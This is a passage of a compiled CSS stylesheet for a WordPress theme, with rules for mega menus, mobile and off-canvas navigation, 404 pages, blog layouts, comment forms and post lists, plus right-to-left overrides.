.navbar-nav.megamenu .dropdown-menu .video-wrapper-inner .video i {
  width: 40px;
  height: 40px;
  font-size: 40px;
  line-height: 40px;
}
/* line 181, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .entry-title {
  font-size: 15px !important;
}
/* line 184, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .meta,
.navbar-nav.megamenu .dropdown-menu .widget-blogs .btn-readmore,
.navbar-nav.megamenu .dropdown-menu .widget-blogs .description {
  display: none;
}
/* line 189, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .post-list {
  margin: 0;
}
/* line 192, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner {
  margin: 0;
}
/* line 194, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner > div {
  padding: 0;
}
/* line 197, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner .image {
  width: 100px;
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner .image {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 201, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-blogs .list-inner .info {
  width: calc(100% - 100px);
  overflow: hidden;
}
/* line 208, ../sass/template/_menu.scss */
.navbar-nav.megamenu .apus-container {
  padding-right: 15px;
  padding-left: 15px;
  width: 100%;
}
/* line 214, ../sass/template/_menu.scss */
.navbar-nav.megamenu li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* line 220, ../sass/template/_menu.scss */
.navbar-nav.megamenu li.aligned-fullwidth {
  position: static;
}
/* line 222, ../sass/template/_menu.scss */
.navbar-nav.megamenu li.aligned-fullwidth > .dropdown-menu {
  width: 100%;
}
/* line 226, ../sass/template/_menu.scss */
.navbar-nav.megamenu .text-label {
  font-size: 14px;
  padding: 2px 5px;
  background: #1e1e1e;
  color: #fff;
  position: absolute;
  right: 0;
  top: -15px;
  text-transform: capitalize;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu .text-label {
  left: 0;
  right: auto;
}
/* line 235, ../sass/template/_menu.scss */
.navbar-nav.megamenu .text-label.label-hot {
  background: #f65b47;
}

/* line 240, ../sass/template/_menu.scss */
.dropdown-theme {
  border: none;
  padding: 0;
}
/* line 243, ../sass/template/_menu.scss */
.dropdown-theme .navbar-collapse {
  padding: 0;
}
/* line 246, ../sass/template/_menu.scss */
.dropdown-theme .navbar-nav {
  float: none;
}
/* line 249, ../sass/template/_menu.scss */
.dropdown-theme .navbar {
  border: none;
  margin: 0;
}
/* line 253, ../sass/template/_menu.scss */
.dropdown-theme li {
  border-bottom: 1px solid #e2e2e2;
  display: block;
  float: none;
  margin: 0;
}
/* line 258, ../sass/template/_menu.scss */
.dropdown-theme li:last-child {
  border: none;
}
/* line 261, ../sass/template/_menu.scss */
.dropdown-theme li > a {
  background: transparent;
  position: relative;
  color: #2c394c;
  padding: 12px 30px;
  font-weight: 700;
}
/* line 267, ../sass/template/_menu.scss */
.dropdown-theme li > a:hover, .dropdown-theme li > a:active {
  background: #f9f9f9;
  color: #2c394c;
}
/* line 275, ../sass/template/_menu.scss */
.dropdown-theme li.open > a, .dropdown-theme li.active > a {
  color: #2c394c;
  background: #f9f9f9;
}

/* line 284, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav {
  width: 100%;
  float: none;
}
/* line 287, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li {
  display: block;
  float: none;
  position: relative;
}
/* line 291, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li > .icon-toggle {
  position: absolute;
  top: 15px;
  right: 0;
  z-index: 9;
  cursor: pointer;
  color: #2c394c;
  padding: 0 15px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .navbar-offcanvas .navbar-nav > li > .icon-toggle {
  left: 0;
  right: auto;
}
/* line 299, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li > .icon-toggle:hover {
  color: #009cff;
}
/* line 303, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav > li > a {
  background: transparent !important;
  font-weight: 700;
}
/* line 310, ../sass/template/_menu.scss */
.navbar-offcanvas .navbar-nav .open > a:hover,
.navbar-offcanvas .navbar-nav .open > a:focous,
.navbar-offcanvas .navbar-nav .open > a,
.navbar-offcanvas .navbar-nav .active > a:hover,
.navbar-offcanvas .navbar-nav .active > a:focous,
.navbar-offcanvas .navbar-nav .active > a {
  color: #ffb900;
  background: transparent;
}
/* line 318, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu {
  margin: 0;
}
/* line 321, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu > li a {
  background: transparent !important;
}
/* line 324, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu > li.active > a,
.navbar-offcanvas .dropdown-menu > li > a:hover,
.navbar-offcanvas .dropdown-menu > li > a:focus {
  color: #2c394c;
  text-decoration: underline;
}
/* line 331, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu [class*="col-sm"] {
  width: 100%;
}
/* line 334, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner {
  padding: 0 30px;
}
/* line 337, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 10px;
}
/* line 341, ../sass/template/_menu.scss */
.navbar-offcanvas .dropdown-menu .dropdown-menu {
  left: 100%;
  top: 0;
}
/* line 347, ../sass/template/_menu.scss */
.navbar-offcanvas li:hover .dropdown-menu {
  display: block;
}
/* line 352, ../sass/template/_menu.scss */
.navbar-offcanvas .aligned-fullwidth > .dropdown-menu {
  width: 100%;
}
/* line 356, ../sass/template/_menu.scss */
.navbar-offcanvas .menu-item-description {
  font-size: 12px;
}

/* line 363, ../sass/template/_menu.scss */
#main-mobile-menu .has-submenu > .sub-menu {
  padding-left: 20px;
  list-style: none;
  display: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #main-mobile-menu .has-submenu > .sub-menu {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 367, ../sass/template/_menu.scss */
#main-mobile-menu .has-submenu > .sub-menu li {
  line-height: 35px;
  position: relative;
}
/* line 370, ../sass/template/_menu.scss */
#main-mobile-menu .has-submenu > .sub-menu li > .icon-toggle {
  position: absolute;
  top: 11px;
  right: 0;
  z-index: 9;
  cursor: pointer;
  color: #2c394c;
  padding: 0 15px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl #main-mobile-menu .has-submenu > .sub-menu li > .icon-toggle {
  left: 0;
  right: auto;
}
/* line 382, ../sass/template/_menu.scss */
#main-mobile-menu .widget .widget-title, #main-mobile-menu .widget .widgettitle, #main-mobile-menu .widget .widget-heading {
  border: 0;
  margin: 0;
  font-size: 13px;
}
/* line 386, ../sass/template/_menu.scss */
#main-mobile-menu .widget .widget-title > span, #main-mobile-menu .widget .widgettitle > span, #main-mobile-menu .widget .widget-heading > span {
  padding: 0;
  margin: 0 0 8px;
  border: none;
}

/* line 394, ../sass/template/_menu.scss */
#apus-mobile-menu .btn-toggle-canvas {
  cursor: pointer;
  padding: 8px 15px;
  display: block;
  background: #009cff;
  color: #fff;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 402, ../sass/template/_menu.scss */
#apus-mobile-menu .btn-toggle-canvas:hover, #apus-mobile-menu .btn-toggle-canvas:active {
  background: #007dcc;
  color: #fff;
}
/* line 408, ../sass/template/_menu.scss */
#apus-mobile-menu .offcanvas-head strong {
  margin: 0 5px;
}

/* line 413, ../sass/template/_menu.scss */
.over-dark {
  background: rgba(0, 0, 0, 0.5);
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 8;
  top: 0;
  left: 0;
}
/* line 421, ../sass/template/_menu.scss */
.over-dark.active {
  display: block;
}

/* line 426, ../sass/template/_menu.scss */
.menu-setting-menu-container .apus-menu-top {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 2;
}
/* line 431, ../sass/template/_menu.scss */
.menu-setting-menu-container .apus-menu-top li a {
  padding: 0 15px;
  width: 100%;
}
/* line 435, ../sass/template/_menu.scss */
.menu-setting-menu-container .apus-menu-top ul {
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .menu-setting-menu-container .apus-menu-top ul {
  padding-right: 15px;
  padding-left: inherit;
}

/* line 441, ../sass/template/_menu.scss */
.primary-vertical {
  float: none;
}
/* line 443, ../sass/template/_menu.scss */
.primary-vertical > li {
  float: none;
  padding: 0;
  margin: 0 0 3px;
  text-align: center;
}
/* line 448, ../sass/template/_menu.scss */
.primary-vertical > li > a {
  text-align: left;
  font-size: 16px;
  font-weight: 400;
  padding: 11px 30px;
  min-width: 195px;
  background: transparent;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  color: #2c394c;
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  display: inline-block;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .primary-vertical > li > a {
  text-align: right;
}
/* line 460, ../sass/template/_menu.scss */
.primary-vertical > li > a .fa, .primary-vertical > li > a img {
  width: 42px;
  font-size: 24px;
  color: #009cff;
  vertical-align: sub;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
}
/* line 469, ../sass/template/_menu.scss */
.primary-vertical > li > a:hover, .primary-vertical > li > a:active, .primary-vertical > li > a:focus {
  color: #fff;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
}
/* line 474, ../sass/template/_menu.scss */
.primary-vertical > li > a:hover .fa, .primary-vertical > li > a:hover img, .primary-vertical > li > a:active .fa, .primary-vertical > li > a:active img, .primary-vertical > li > a:focus .fa, .primary-vertical > li > a:focus img {
  color: #fff;
  background: transparent;
  -webkit-text-fill-color: #fff;
}
/* line 483, ../sass/template/_menu.scss */
.primary-vertical > li:hover > a, .primary-vertical > li.active > a {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #fff;
}
/* line 486, ../sass/template/_menu.scss */
.primary-vertical > li:hover > a .fa, .primary-vertical > li:hover > a img, .primary-vertical > li.active > a .fa, .primary-vertical > li.active > a img {
  -webkit-text-fill-color: #fff;
  color: #fff;
  background: transparent;
}
/* line 493, ../sass/template/_menu.scss */
.primary-vertical > li > .sub-menu {
  margin-top: 8px;
}
/* line 497, ../sass/template/_menu.scss */
.primary-vertical .icon-toggle {
  display: none;
}
/* line 500, ../sass/template/_menu.scss */
.primary-vertical .sub-menu {
  list-style: none;
}

/* 6. pages */
/* line 4, ../sass/template/_pages.scss */
div.wpcf7-validation-errors {
  margin: 0;
  padding: 15px;
}

/* line 8, ../sass/template/_pages.scss */
.contact-form-content {
  padding: 30px;
  background: white;
  min-height: 260px;
}
/* line 12, ../sass/template/_pages.scss */
.contact-form-content .rounded {
  margin-right: 10px;
  color: #fff;
  width: 40px;
  height: 40px;
  background: #cccccc;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-form-content .rounded {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 17, ../sass/template/_pages.scss */
.contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
  font-size: 16px;
  margin: 13px;
}
/* line 22, ../sass/template/_pages.scss */
.contact-form-content small {
  color: #464646;
}

/* line 27, ../sass/template/_pages.scss */
.no-footer footer {
  display: none;
}

/* line 34, ../sass/template/_pages.scss */
.error404 .apus-breadscrumb {
  margin: 0;
}

/* line 38, ../sass/template/_pages.scss */
.page-404 {
  background: #fff;
}
/* line 40, ../sass/template/_pages.scss */
.page-404 .not-found {
  padding: 150px 0 100px;
  max-width: 680px;
  margin: 0 auto;
}
/* line 45, ../sass/template/_pages.scss */
.page-404 .title-big {
  font-size: 300px;
  font-weight: 700;
  line-height: 0.8;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  color: #e0e0e0;
  margin: 0;
}
/* line 53, ../sass/template/_pages.scss */
.page-404 .page-title {
  font-size: 58px;
  margin: 0;
  text-transform: inherit;
}
/* line 58, ../sass/template/_pages.scss */
.page-404 .sub-title {
  margin: 0 0 45px;
}
/* line 61, ../sass/template/_pages.scss */
.page-404 .widget-search {
  margin-top: 50px;
}

/* line 66, ../sass/template/_pages.scss */
.blog-masonry .post-container {
  margin-bottom: 30px;
  background-color: #fafafa;
}
/* line 70, ../sass/template/_pages.scss */
.blog-masonry .information-post {
  padding: 15px;
}

/* line 75, ../sass/template/_pages.scss */
.blog-list-item {
  border-bottom: 1px solid #e2e2e2;
}

/* 7. post */
/*
* General Post Style using for all with naming class entry
*/
/* line 4, ../sass/template/_post.scss */
.entry-title {
  font-size: 20px;
  margin: 0 0 15px;
  font-weight: 700;
}

/* line 9, ../sass/template/_post.scss */
.layout-title {
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 8px;
  text-transform: inherit;
}

/* line 15, ../sass/template/_post.scss */
.entry-create {
  font-size: 13px;
  margin: 0 0 15px;
}
/* line 18, ../sass/template/_post.scss */
.entry-create > * {
  margin-right: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .entry-create > * {
  margin-left: 2px;
  margin-right: inherit;
}
/* line 21, ../sass/template/_post.scss */
.entry-create .author {
  font-style: italic;
  text-transform: capitalize;
}

/* line 26, ../sass/template/_post.scss */
.entry-link {
  margin-top: 20px;
}
/* line 28, ../sass/template/_post.scss */
.entry-link .readmore {
  color: #009cff;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 14px;
}
/* line 33, ../sass/template/_post.scss */
.entry-link .readmore:hover {
  color: #000;
}

/* line 38, ../sass/template/_post.scss */
#comments {
  overflow: hidden;
  margin-top: 30px;
}

/* line 42, ../sass/template/_post.scss */
.entry-meta {
  margin: 0;
}
/* line 44, ../sass/template/_post.scss */
.entry-meta .fa, .entry-meta .icon {
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .entry-meta .fa, .rtl .entry-meta .icon {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 48, ../sass/template/_post.scss */
.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 44px;
  height: 44px;
  right: 20px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .entry-vote {
  left: 20px;
  right: auto;
}
/* line 57, ../sass/template/_post.scss */
.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700;
}
/* line 64, ../sass/template/_post.scss */
.entry-vote.vote-perfect .entry-vote-inner {
  color: #ff003a;
}
/* line 69, ../sass/template/_post.scss */
.entry-vote.vote-good .entry-vote-inner {
  color: #fdff39;
}
/* line 74, ../sass/template/_post.scss */
.entry-vote.vote-average .entry-vote-inner {
  color: #91e536;
}
/* line 79, ../sass/template/_post.scss */
.entry-vote.vote-bad .entry-vote-inner {
  color: #e93434;
}
/* line 84, ../sass/template/_post.scss */
.entry-vote.vote-poor .entry-vote-inner {
  color: #78ae00;
}

/* line 89, ../sass/template/_post.scss */
.type-post {
  margin-bottom: 30px;
}

/* line 92, ../sass/template/_post.scss */
.blog-title {
  margin-bottom: 30px;
}

/* line 96, ../sass/template/_post.scss */
.reset-button-default > div {
  background: #fff;
  padding: 30px 40px;
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}

/* line 101, ../sass/template/_post.scss */
#commentform {
  margin: 0;
}
/* line 103, ../sass/template/_post.scss */
#commentform .form-submit {
  margin: 0;
}
/* line 106, ../sass/template/_post.scss */
#commentform .form-control {
  border-width: 0 0 2px;
  border-style: solid;
  border-color: #dddddd;
  padding: 15px 7px;
  font-size: 14px;
}
/* line 112, ../sass/template/_post.scss */
#commentform .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 115, ../sass/template/_post.scss */
#commentform .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 118, ../sass/template/_post.scss */
#commentform .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 121, ../sass/template/_post.scss */
#commentform .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 124, ../sass/template/_post.scss */
#commentform .form-control:focus {
  border-color: #888f99;
}
/* line 128, ../sass/template/_post.scss */
#commentform textarea {
  height: 150px;
  resize: none;
}
/* line 132, ../sass/template/_post.scss */
#commentform .form-group {
  margin: 0 0 25px;
}
/* line 135, ../sass/template/_post.scss */
#commentform .space-comment {
  margin: 0 0 30px;
}

/*
* using for new, magazine
*/
/* line 143, ../sass/template/_post.scss */
.post-specail .entry-title {
  font-size: 16px;
}
/* line 146, ../sass/template/_post.scss */
.post-specail .entry-date {
  font-style: italic;
}
/* line 149, ../sass/template/_post.scss */
.post-specail .entry-create {
  margin: 0 0 18px;
}

/* line 153, ../sass/template/_post.scss */
.post-title {
  font-size: 18px;
}

/* line 156, ../sass/template/_post.scss */
.post-thumb {
  position: relative;
}

/* line 159, ../sass/template/_post.scss */
.blog-meta {
  top: 0;
  position: absolute;
  right: 0px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .blog-meta {
  left: 0px;
  right: auto;
}

/** Post blog style **/
/* line 165, ../sass/template/_post.scss */
.single-post,
.blog {
  background: #f8f8f8;
}
/* line 168, ../sass/template/_post.scss */
.single-post .apus-breadscrumb,
.blog .apus-breadscrumb {
  margin: 0;
}
/* line 171, ../sass/template/_post.scss */
.single-post .apus-breadscrumb .wrapper-breads-inner,
.blog .apus-breadscrumb .wrapper-breads-inner {
  border: none;
}

/* Post type: Grid */
/* line 176, ../sass/template/_post.scss */
.entry-image {
  display: block;
}

/* line 180, ../sass/template/_post.scss */
.layout-blog article {
  margin-bottom: 30px;
}
/* line 183, ../sass/template/_post.scss */
.layout-blog .post-thumbnail {
  display: block;
}
/* line 186, ../sass/template/_post.scss */
.layout-blog .entry-thumb {
  position: relative;
}
/* line 188, ../sass/template/_post.scss */
.layout-blog .entry-thumb .category {
  margin-top: 25px;
  display: inline-block;
}
/* line 191, ../sass/template/_post.scss */
.layout-blog .entry-thumb .category a {
  color: #797979;
  font-size: 11px;
  font-weight: 400;
  padding: 6px 15px;
  text-transform: uppercase;
  display: inline-block;
  margin-bottom: 5px;
  border: 1px solid #e2e2e2;
}
/* line 200, ../sass/template/_post.scss */
.layout-blog .entry-thumb .category a:hover {
  color: #009cff;
  border-color: #009cff;
  text-decoration: none;
}
/* line 205, ../sass/template/_post.scss */
.layout-blog .entry-thumb .category a + a {
  margin-left: 4px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .layout-blog .entry-thumb .category a + a {
  margin-right: 4px;
  margin-left: inherit;
}
/* line 214, ../sass/template/_post.scss */
.layout-blog .entry-description {
  margin: 0 0 30px;
}
/* line 217, ../sass/template/_post.scss */
.layout-blog .social {
  margin: 25px 0 0;
}
/* line 221, ../sass/template/_post.scss */
.layout-blog .bo-sicolor > a {
  margin-left: 20px;
  color: #797979;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .layout-blog .bo-sicolor > a {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 224, ../sass/template/_post.scss */
.layout-blog .bo-sicolor > a:hover {
  color: #2c394c;
}

/* line 232, ../sass/template/_post.scss */
.post.sticky {
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}
/* line 234, ../sass/template/_post.scss */
.post.sticky .entry-title a {
  color: #009cff;
}

/* Post type: half content */
/* line 242, ../sass/template/_post.scss */
.grid-half.owl-carousel .owl-controls {
  top: 100%;
  -webkit-transform: translate(50px, -80px);
  -ms-transform: translate(50px, -80px);
  -o-transform: translate(50px, -80px);
  transform: translate(50px, -80px);
  left: 50%;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .grid-half.owl-carousel .owl-controls {
  right: 50%;
  left: auto;
}
/* line 246, ../sass/template/_post.scss */
.grid-half.owl-carousel .owl-controls .owl-nav .owl-prev,
.grid-half.owl-carousel .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
  position: static;
}
/* line 251, ../sass/template/_post.scss */
.grid-half.owl-carousel .owl-controls .owl-nav .owl-next {
  margin-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .grid-half.owl-carousel .owl-controls .owl-nav .owl-next {
  margin-right: 5px;
  margin-left: inherit;
}
/* line 257, ../sass/template/_post.scss */
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev,
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next {
  background: #e1e4e6;
  border-color: #e1e4e6;
  color: #2c394c;
}
/* line 262, ../sass/template/_post.scss */
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:active,
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:hover,
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:active {
  background: #009cff;
  border-color: #009cff;
  color: #fff;
}
/* line 272, ../sass/template/_post.scss */
.grid-half.style_img.owl-carousel .owl-controls {
  left: 0;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .grid-half.style_img.owl-carousel .owl-controls {
  right: 0;
  left: auto;
}

/* line 278, ../sass/template/_post.scss */
.layout-half {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
  background: #009cff;
  color: #fff;
}
/* line 284, ../sass/template/_post.scss */
.layout-half .entry-content {
  max-width: 650px;
  padding-bottom: 120px;
  padding-top: 50px;
}
/* line 288, ../sass/template/_post.scss */
.layout-half .entry-content[class*='-6'] {
  padding-left: 50px;
  padding-right: 50px;
}
/* line 293, ../sass/template/_post.scss */
.layout-half > div {
  padding-left: 0px;
  padding-right: 0px;
}
@media (max-width: 1024px) {
  /* line 298, ../sass/template/_post.scss */
  .layout-half .entry-content[class*='-6'] {
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 30px;
    max-width: none;
  }
}
/* line 305, ../sass/template/_post.scss */
.layout-half .entry-title {
  font-size: 50px;
  margin: 0 0 20px;
  line-height: 1.1;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 310, ../sass/template/_post.scss */
.layout-half .entry-title a {
  color: #fff !important;
}
/* line 314, ../sass/template/_post.scss */
.layout-half .entry-description {
  margin: 0 0 40px;
  font-size: 17px;
  font-weight: 400;
}

/* line 320, ../sass/template/_post.scss */
.layout-dark {
  background: #eff1f2 !important;
  color: #797979;
}
/* line 323, ../sass/template/_post.scss */
.layout-dark .meta {
  font-size: 20px;
  font-weight: 400;
  font-family: "Dosis";
  position: relative;
  padding: 0 0 10px;
  margin: 0 0 35px;
}
/* line 330, ../sass/template/_post.scss */
.layout-dark .meta:before {
  content: '';
  width: 80px;
  height: 2px;
  background: #2c394c;
  position: absolute;
  bottom: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .layout-dark .meta:before {
  right: 0;
  left: auto;
}
/* line 339, ../sass/template/_post.scss */
.layout-dark .entry-title {
  margin: 0 0 10px;
}
/* line 341, ../sass/template/_post.scss */
.layout-dark .entry-title a {
  color: #2c394c !important;
  font-size: 30px;
}
/* line 346, ../sass/template/_post.scss */
.layout-dark .entry-description {
  font-size: 15px;
  font-weight: 300;
}

/* line 351, ../sass/template/_post.scss */
.layout-halfimg {
  position: relative;
  background: transparent;
  margin-bottom: 60px;
}
/* line 355, ../sass/template/_post.scss */
.layout-halfimg .entry-content {
  padding: 40px 40px 80px;
  background: #009cff;
  color: #fff;
}
/* line 359, ../sass/template/_post.scss */
.layout-halfimg .entry-content .entry-title {
  font-size: 35px;
  line-height: 1.1;
  margin: 0 0 10px;
  font-weight: 500;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 365, ../sass/template/_post.scss */
.layout-halfimg .entry-content .entry-title a {
  color: #fff !important;
}
@media (min-width: 768px) {
  /* line 371, ../sass/template/_post.scss */
  .layout-halfimg .half-img {
    width: 75%;
  }
  /* line 374, ../sass/template/_post.scss */
  .layout-halfimg .entry-content {
    max-width: 500px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
  }
  /* line 115, ../sass/rtl/_rtl.scss */
  .rtl .layout-halfimg .entry-content {
    left: 0;
    right: auto;
  }
}

/* Post type: List widget list*/
/* line 384, ../sass/template/_post.scss */
.posts-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 388, ../sass/template/_post.scss */
.posts-list li {
  margin: 0 0 30px;
  padding: 0;
}
/* line 391, ../sass/template/_post.scss */
.posts-list li:last-child {
  padding: 0;
  margin: 0;
  border: none;
}
/* line 396, ../sass/template/_post.scss */
.posts-list li .entry-content {
  background: transparent;
  padding: 0;
}
/* line 401, ../sass/template/_post.scss */
.posts-list .entry-thumb {
  width: 80px;
  max-width: 100%;
}
/* line 404, ../sass/template/_post.scss */
.posts-list .entry-thumb img {
  max-width: 100%;
}
/* line 408, ../sass/template/_post.scss */
.posts-list .media-left {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .posts-list .media-left {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 411, ../sass/template/_post.scss */
.posts-list .entry-title {
  font-size: 14px;
  text-transform: inherit;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0;
  font-weight: 700;
}
/* line 418, ../sass/template/_post.scss */
.posts-list .date {
  font-size: 12px;
}
/* line 421, ../sass/template/_post.scss */
.posts-list .entry-meta {
  font-family: "Dosis";
  font-size: 16px;
  font-style: italic;
}
/* line 428, ../sass/template/_post.scss */
.posts-list .list-default .meta {
  padding: 10px 0;
  margin: 0 0 10px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 429, ../sass/template/_post.scss */
.posts-list .list-default .meta a {
  color: #009cff;
}
/* line 432, ../sass/template/_post.scss */
.posts-list .list-default .meta .space {
  margin: 0 12px;
}
/* line 439, ../sass/template/_post.scss */
.posts-list .list-default .entry-title {
  font-weight: 400;
  font-size: 20px;
  margin: 0 0 7px;
}
/* line 444, ../sass/template/_post.scss */
.posts-list .list-default .description {
  margin: 0 0 15px;
}

/* line 450, ../sass/template/_post.scss */
.post-list.style1 {
  margin: 0 0 15px;
}
/* line 451, ../sass/template/_post.scss */
.post-list.style1 .entry-title {
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}
/* line 456, ../sass/template/_post.scss */
.post-list.style1 .date {
  color: #009cff;
  font-family: "Dosis";
  font-style: italic;
  font-size: 16px;
}

/* line 465, ../sass/template/_post.scss */
.list-default {
  margin: 0 0 30px !important;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
/* line 468, ../sass/template/_post.scss */
.list-default .entry-title {
  margin: 0;
  padding: 15px 0 5px;
  font-size: 16px;
  font-weight: 600;
}
/* line 474, ../sass/template/_post.scss */
.list-default .meta {
  font-family: "Dosis";
  font-size: 16px;
  font-style: italic;
}
/* line 478, ../sass/template/_post.scss */
.list-default .meta > span + span {
  margin-left: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .list-default .meta > span + span {
  margin-right: 18px;
  margin-left: inherit;
}
/* line 482, ../sass/template/_post.scss */
.list-default .entry-description {
  margin: 15px 0;
}
/* line 485, ../sass/template/_post.scss */
.list-default .info-content {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .list-default .info-content {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 488, ../sass/template/_post.scss */
.list-default .date {
